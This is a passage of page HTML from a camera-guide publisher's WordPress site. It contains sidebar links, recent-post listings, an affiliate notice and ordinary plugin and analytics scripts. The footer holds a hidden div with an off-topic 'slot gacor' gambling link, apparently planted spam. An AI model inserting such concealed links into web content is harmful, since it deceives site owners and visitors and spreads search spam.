<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
